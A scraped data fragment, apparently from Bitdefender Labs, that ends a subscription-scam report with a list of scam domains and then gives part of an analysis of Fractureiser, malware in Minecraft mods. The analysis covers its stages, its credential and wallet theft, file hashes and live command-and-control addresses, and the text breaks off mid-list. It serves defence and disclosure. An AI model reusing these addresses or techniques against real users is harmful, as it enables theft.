https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-31bcb91f-b3bc-4d92-82f7-64fab8e42481.jpeg 746w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003EThese stores might not seem to have anything in common, but for the most part, they use the same design, the same themes, the same AI agents, and similar registration information, pointing to Cyprus.&nbsp;&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EWhile it's difficult to make a direct connection between Mystery Box Scams and this swarm of websites, the fact that the payment screens for some Mystery Boxes have links to Cyprus-registered subscription-based shops is suspicious, to say the least, especially when these scams share the same subscription idea.&nbsp;\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-8e886a06-cd66-4338-b69c-41d8d4d09ffc.jpg\" class=\"kg-image\" alt=\"\" loading=\"lazy\" width=\"970\" height=\"709\" srcset=\"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2025\u002F04\u002Fdata-src-image-8e886a06-cd66-4338-b69c-41d8d4d09ffc.jpg 600w, https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F04\u002Fdata-src-image-8e886a06-cd66-4338-b69c-41d8d4d09ffc.jpg 970w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"conclusion\"\u003E&nbsp;Conclusion&nbsp;\u003C\u002Fh2\u003E\u003Cp\u003EWhile many of these frauds are seemingly linked to the same operators, a lot of other scammers also figure out that subscription is the new normal. \u003C\u002Fp\u003E\u003Cp\u003EWith funds pumped into ads, real-looking websites, impersonations of people and brands, and all kinds of other avenues of attack, we're bound to see these kind of frauds inundate the online world.&nbsp;\u003C\u002Fp\u003E\u003Cp\u003EIOC:\u003C\u002Fp\u003E\u003Cp\u003E'bestsoundclub[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'egadgets[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'betrendy[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allbuysport[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alltv[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allgamesinone[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allmakeup[.]vip',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dom.attentiontamers[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bol.bluedeutsch[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'d.strideoflife[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestkitchens[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.hyperhorizon[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'click.purebudgets100[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorstore[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'amazitech[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorhome[.]vip',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'abeautybuffet[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'buygadgets[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorsolutions[.]online',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'devicesair[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.honeymusic[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allfree[.]me',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.stellafromvalhalla[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dealmeon[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.dyslexicsonfire[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.intothestory[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alljewellery[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cosykitchen[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'apps.risetotheoccasions[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'accelredirect[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.ahauntedcastleuponahill[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dom.highoctaneavenger[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'afterhourshobby[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'click.maestrolanding[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'beoutdoors[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'beachitem[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'brandclothesshop[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestcosmetic[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'best-dealclub[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'email.all4tech[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.sightseeingdragon[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestlook[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alltoys[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'altaprotect[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'beoutdoors[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorworld[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.feelthesummervibe[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'designerhome[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'0dgwn.bemobtrcks[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.twotearsandamoon[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.magneticstormcatcher[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cookskitchen[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.offtheworld[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestylish[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cosmeticshop[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.hellobatchsix[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'craftcraze[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'coolgarden[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'d.snowflakepipeline[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clickgadgets[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'agamingportal[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestclothes[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alldaysgift[.]co',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cooltv[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allyours[.]vip',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clotheszone[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'beauty365[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'daysgiftrewards[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.stalingradrailstation[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'belovedaroma[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'electronicsgo[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allelectronics[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'electronicshop[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allincosmetics[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cuteclothes[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aromascent[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alltechinone[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decor-muse[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bechic[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'amazingfashion[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'artifactenergy[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'buzzok[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'d.crossingthesummers[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allgifts[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allclothes[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clothesday[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'electriz[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks[.]clubmastersrecordsartist[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'adstrikers[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'amazingtttt[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cheapluxery[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'direct.newchiefdandy[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'email.bechic[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allkitchen[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alittledonation[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'customer.mammothdandy[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'sporty-you[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aprilhasteplus[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'click.cookingbeasts[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allthegiftsforthewhole.world',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'d.stockingfillers.net',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'beautybuys[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'elitesportshouse[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'email.allclothes[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alladventure[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'befantastic[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'185[.]142[.]236[.]187',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bigstoregaming[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'crazygames[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clothesontherun[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorinterior[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'echo.bluehornet[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clicks.frenchcanadianspacemermaid[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dom.thecakewasdelicious[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestwear[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'alldaysgifts[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cutepets[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dreamwardrobe[.]online',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestprogift[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'buyjewellery[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bloomszone[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestmakeup[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'buyclothes[.]vip',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'all4me[.]cc',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'clubbestdeal[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dom.mirrormirroronthewall[.]net',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allpetstore[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'cosmeticcareclub[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'best-onlinedeal[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'adventureactivities[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'decorationdeal[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'dom.icanseeforever[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'accessories-world[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bebeautiful[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'activestore[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allbeactive[.]com',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'all4tech[.]site',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'buypresents[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'coolgifts[.]shop',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'bestoutfit[.]store',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'aul.onlineworkshopsandevents[.]org',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'allgadget[.]club',\u003C\u002Fp\u003E\u003Cp\u003E&nbsp;'designdecor[.]store'\u003C\u002Fp\u003E",authors:[{id:"66d5c3cad0ec1aefc7d72125",name:"Răzvan GOSA",slug:"rgosa",profile_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2020\u002F11\u002Frgosa.jpg",cover_image:a,bio:"As part of Bitdefender’s Android team, Razvan’s focus is malware threat research, but he also likes to mingle with statistics and machine learning. In his free time he's either hiking or gaming",website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:"6822d5f5d38c8a0502eefb24",name:"Alexandru Paul MARINESCU",slug:"alex-marinescu",profile_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2025\u002F05\u002Falex-marinescu.jpeg",cover_image:a,bio:"I'm a manager in the Mobile Security & Forensics Unit, leading the development of advanced technologies to combat cybercrime. Outside of work, I am an outdoor enthusiast, always ready to explore.",website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a},{id:v,name:w,slug:x,profile_image:y,cover_image:a,bio:z,website:a,location:a,facebook:a,twitter:a,meta_title:a,meta_description:a}],tags:[{id:"66d5c3d1d0ec1aefc7d721a3",name:"Scam Research",slug:"scam-research",description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:h,name:i,slug:c,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a},{id:A,name:j,slug:j,description:a,feature_image:a,visibility:b,og_image:a,og_title:a,og_description:a,twitter_image:a,twitter_title:a,twitter_description:a,meta_title:a,meta_description:a,codeinjection_head:a,codeinjection_foot:a,canonical_url:a,accent_color:a}],excerpt:"Bitdefender researchers have uncovered a surge in subscription scams, both in scale and sophistication, spurred by a massive campaign involving hundreds of fraudulent websites.\n\nWhat sets this campaign apart is the significant investment cybercriminals have undertaken to make these fake sites look convincingly legitimate.  \n\nGone are the days when a suspicious email, SMS, or basic phishing link could easily fool users. As people grow more cautious and cyber-aware, scammers are stepping up their ",reading_time:8,url:"\u002Fblog\u002Flabs\u002Factive-subscription-scam-campaigns-flooding-the-internet\u002F"},{id:"66d5c3d2d0ec1aefc7d722bc",title:"Infected Minecraft Mods Lead to Multi-Stage, Multi-Platform Infostealer Malware",slug:"infected-minecraft-mods-lead-to-multi-stage-multi-platform-infostealer-malware",feature_image:"https:\u002F\u002Fblogapp.bitdefender.com\u002Flabs\u002Fcontent\u002Fimages\u002F2023\u002F06\u002Fminecraft-1106252_1920.jpg",featured:e,published_at:"2023-06-08T20:00:00.000+03:00",custom_excerpt:a,html:"\u003Cp\u003E\u003Cstrong\u003EJune 9 Update:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe oldest sample we were able to track until now (\u003Ccode\u003Ee69b50d1d58056fc770c88c514af9a82\u003C\u002Fcode\u003E) shows the malware during its early development stage. Dated 2023-04-12, it looks like a Stage 2 sample with the C&amp;C address set to \u003Ccode\u003E127.0.0.1\u003C\u002Fcode\u003E, which leads us to believe that it was used for testing. It also includes limited functionality that currently is available in Stage 3 samples (only listening for OS commands (executed with  \u003Ccode\u003Eexec\u003C\u002Fcode\u003E) ), which reinforces our assumption that the malware was in development at that time.\u003C\u002Fp\u003E\u003Cp\u003EWe also noticed that the Java package was named differently back in April ( \u003Ccode\u003Edev.sirlennox.nekoclient\u003C\u002Fcode\u003E  instead of  \u003Ccode\u003Edev.neko.nekoclient\u003C\u002Fcode\u003E). \u003C\u002Fp\u003E\u003Cp\u003EWe also identified several executables (NekoInstaller\u002FNekoService), as described below:\u003C\u002Fp\u003E\u003Cul\u003E\u003Cli\u003ENekoInstaller contains a Portable Executable file named NekoServices; at execution it drops the executable file in  \u003Ccode\u003EC:\\Program Files\\nekoservice\\ServiceHost.exe\u003C\u002Fcode\u003E  and adds it as a service named  \u003Ccode\u003ENekoService\u003C\u002Fcode\u003E  to run;\u003C\u002Fli\u003E\u003Cli\u003ENekoService contains a JAR file as a resource; it will download a JRE and run the JAR file; the JAR file is then dropped in  \u003Ccode\u003EC:\\Program Files\\nekoservice\\service.jar\u003C\u002Fcode\u003E\u003C\u002Fli\u003E\u003Cli\u003Ethe JAR file seems to be a Stage 2 sample\u003C\u002Fli\u003E\u003Cli\u003Ethe MZ header compilation time for most of these samples ranges between 2023-04-20 18:20:06 and 2023-05-01 22:17:25, and just one sample was identified to be compiled on 2023-05-21 07:58:12, which means that the malware was in development in that timeframe.\u003C\u002Fli\u003E\u003Cli\u003EBased on this evidence, it seems that the attackers initially planned to distribute EXE files rather than JAR ones, but we were unable to assess whether the EXE files have been disseminated in the wild or not.\u003C\u002Fli\u003E\u003C\u002Ful\u003E\u003Cp\u003EInitial article:\u003C\u002Fp\u003E\u003Cp\u003ESeveral Minecraft mods and plugins hosted on the CurseForge and Bukkit modding communities \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fblog\u002Fhotforsecurity\u002Ffractureiser-malware-discovered-in-minecraft-mods-spreading-uncertainty\u002F\"\u003Ehave been tainted\u003C\u002Fa\u003E with a multi-stage, multi-platform infostealer malware called Fractureiser, a \u003Ca href=\"https:\u002F\u002Fgithub.com\u002Ffractureiser-investigation\u002Ffractureiser\u002Fblob\u002Fmain\u002Fdocs\u002Ftech.md\"\u003Epreliminary investigation\u003C\u002Fa\u003E shows.\u003C\u002Fp\u003E\u003Cp\u003ESeveral CurseForge and Bukkit accounts have been compromised and used to publish malware-rigged updates of mods and plugins without the knowledge of the original author. These mods have trickled downstream into popular modpacks that have been downloaded several million times to date.\u003C\u002Fp\u003E\u003Cp\u003EThe malware has 4 stages, labeled 0 through 3. Stage 0 is considered the modified mod or plugin to include obfuscated code that connects to \u003Ccode\u003Ehttp:\u002F\u002F85.217.144.130:8080\u002Fdl\u003C\u002Fcode\u003E to download the Stage 1 malware.\u003C\u002Fp\u003E\u003Cp\u003EThe Stage 1 malware comes in the form of a dl.jar file with a SHA-1 sum of \u003Ccode\u003Edc43c4685c3f47808ac207d1667cc1eb915b2d82\u003C\u002Fcode\u003E. The Stage 1 malware includes a mutex to prevent it from running multiple times, and it seems responsible for infecting other JAR files, establishing persistence and contacting the command and control server in preparation of Stage 2 deployment.\u003C\u002Fp\u003E\u003Cp\u003EStage 2 (lib.jar or libWebGL64.jar) acts as a downloader and updater for the final payload in Stage 3.\u003C\u002Fp\u003E\u003Cp\u003EStage 3 brings the final payload, in the form of a jar file that includes a native binary named hook.dll. Hook.dll is exposing two functionalities that are called from Java code: \u003Ccode\u003EretrieveClipboardFiles\u003C\u002Fcode\u003E - to retrieve file descriptors from the clipboard, used for the virtual machine escape technique (detailed below), as well as \u003Ccode\u003EretrieveMSACredentials\u003C\u002Fcode\u003E to retrieve Microsoft Live credentials.\u003C\u002Fp\u003E\u003Ch2 id=\"what-we-know-so-far\"\u003EWhat we know so far\u003C\u002Fh2\u003E\u003Cp\u003EThe first sample apparently dates all the way back to April 24th 2023 in the form of a Stage 0 malware with the \u003Ccode\u003E0e583c572ad823330b9e34d871fcc2df\u003C\u002Fcode\u003E hash. The first JAR (Java Archive) file lacks many of the features currently in the malware.\u003C\u002Fp\u003E\u003Cp\u003EThe malware currently affects Linux and Windows Minecraft installs and attempts to inject itself into all other eligible .jar files on the system, including those that are not part of a Minecraft mod. The malware has a complex logic to determine whether a .jar file is a candidate for infection. Upon modification of the file, the infection code also disables code signing for Java files by removing the \u003Ccode\u003EMETA-INF\u002FCERTIFIC.RSA\u003C\u002Fcode\u003E, \u003Ccode\u003EMETA-INF\u002FCERTIFIC.EC\u003C\u002Fcode\u003E, \u003Ccode\u003EMETA-INF\u002FCERT.SF\u003C\u002Fcode\u003E and \u003Ccode\u003EMETA-INF\u002FCERTIFIC.SF\u003C\u002Fcode\u003E\u003C\u002Fp\u003E\u003Cp\u003EThe malware monitors the clipboard for crypto-currency wallet addresses, then swaps them with the attacker’s to hijack transactions. It also steals Minecraft and Discord authentication tokens, as well as cookies and login data stored in the most popular browsers.\u003C\u002Fp\u003E\u003Cp\u003EDuring our analysis, we identified interesting behavior we believe is aimed at mod or plugin developers. It looks like the Stage 3 malware targets Windows Sandbox instances used for testing mods by monitoring and constantly poisoning the clipboard in an attempt to infect the host. This behavior is isolated to Windows Sandbox, as it is the only virtualization environment that allows alteration of the host clipboard contents when the virtual machine is running in the background.\u003C\u002Fp\u003E\u003Cp\u003EWe were able to confirm that dozens of mods and plugins have been rigged with the malware. The affected mods are listed in the Indicators of Compromise section below.\u003C\u002Fp\u003E\u003Cp\u003EThe overwhelming majority of victims are in the US. We are monitoring the individual components of this malware and will update the threat distribution accordingly.\u003C\u002Fp\u003E\u003Ch2 id=\"mitigation\"\u003EMitigation\u003C\u002Fh2\u003E\u003Cp\u003EBitdefender identifies the malicious code in all stages of execution as \u003Ccode\u003ETrojan.Java.Fractureiser.*\u003C\u002Fcode\u003E. If you have downloaded any of the infected mods in recent months or have any concern about the integrity of your .jar files, run a deep scan with your favorite security solution such as \u003Ca href=\"https:\u002F\u002Fwww.bitdefender.com\u002Fsolutions\u002Ftotal-security.html\"\u003EBitdefender Total Security\u003C\u002Fa\u003E.\u003C\u002Fp\u003E\u003Ch2 id=\"indicators-of-compromise\"\u003EIndicators of compromise\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cstrong\u003EFiles\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003C!--kg-card-begin: html--\u003E\u003Ctable\u003E\n\u003Cthead\u003E\n\u003Ctr\u003E\n\u003Cth style=\"text-align: left\"\u003ESHA-1\u003C\u002Fth\u003E\n\u003Cth style=\"text-align: left\"\u003EDetection\u003C\u002Fth\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Fthead\u003E\n\u003Ctbody\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E2db855a7f40c015f8c9ca7cbab69e1f1aafa210b\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.B, Java.Trojan.Agent.NY\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Ea4b6385d1140c111549d95eab25cb51922eefba2\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.C\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Eb0752dcf01d56f420cb084c84b641b9c132e8a73\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.D\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E282adb0edc52ce955932de48ef06df36e1050ada\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.L, Java.Trojan.Agent.NY\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Ec55c3e9d6a4355f36b0710ab189d5131a290df26\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.G\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E33677ca0e4c565b1f34baa74a79c09a3b690bf41\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.H\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E284a4449e58868036b2bafdfb5a210fd0480ef4a\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.J, Java.Trojan.Agent.NY\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E32536577d5bb074abd493ad98dc12ccc86f30172\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.K, Java.Trojan.Agent.NZ\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E0C6576BDC6D1B92D581C18F3A150905AD97FA080\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003EJava.Trojan.Agent.NY\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Edc43c4685c3f47808ac207d1667cc1eb915b2d82\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.I\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E52d08736543a240b0cbbbf2da03691ae525bb119\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.E, Java.Trojan.Agent.NX\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E6ec85c8112c25abe4a71998eb32480d266408863\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.F, Java.Trojan.Agent.NX\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Ee50eadd3293e35e60e89d1914bbc67ab597c8721\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.S, Java.Trojan.Agent.OC\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Ec2d0c87a1fe99e3c44a52c48d8bcf65a67b3e9a5\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.M, Java.Trojan.Agent.OA\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003Ee299bf5a025f5c3fff45d017c3c2f467fa599915\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.N, Java.Trojan.Agent.OB\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003Ctr\u003E\n\u003Ctd style=\"text-align: left\"\u003E2de8f42871213f17771be2943e5f9da3b0a94ad2\u003C\u002Ftd\u003E\n\u003Ctd style=\"text-align: left\"\u003ETrojan.Java.Fractureiser.A\u003C\u002Ftd\u003E\n\u003C\u002Ftr\u003E\n\u003C\u002Ftbody\u003E\n\u003C\u002Ftable\u003E\u003C!--kg-card-end: html--\u003E\u003Cp\u003E\u003Cstrong\u003EURLs:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EURLClassLoader - \u003Ccode\u003Ehttp:\u002F\u002F85.217.144.130:8080\u002Fdl\u003C\u002Fcode\u003E\u003Cbr\u003ENew C2C - \u003Ccode\u003E107.189.3.101\u003C\u002Fcode\u003E\u003Cbr\u003EStage2  C2 interrogation - 